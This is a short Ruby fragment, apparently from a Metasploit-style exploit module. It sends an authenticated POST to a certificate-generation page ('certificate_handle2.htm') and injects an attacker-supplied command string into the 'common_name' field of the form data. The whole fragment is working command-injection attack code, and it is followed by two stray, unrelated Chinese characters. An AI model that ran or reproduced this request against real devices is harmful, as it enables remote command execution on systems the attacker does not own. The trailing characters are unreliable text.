 res3 = send_request_cgi({
'uri' => normalize_uri("certificate_handle2.htm"),
'SSL' => datastore['USE_SSL'],
'method' => 'POST',
'cookie' => cookies,
'vars_get' => {
'type' => '4',
},
'vars_post' => {
'page' => 'self_generator.htm',
'totalRules' => '1',
'OpenVPNRules' => '30',
'submitStatus' => '1',
'log_ch' => '1',
'type' => '4',
'Country' => 'A',
'state' => 'A',
'locality' => 'A',
'organization' => 'A',
'organization_unit' => 'A',
'email' => 'any@example.com',
'KeySize' => '512',
'KeyLength' => '1024',
'valid_days' => '30',
'SelectSubject_c' => '1',
'SelectSubject_s' => '1'
},
'data' => "common_name=#{command_string}"
})
安天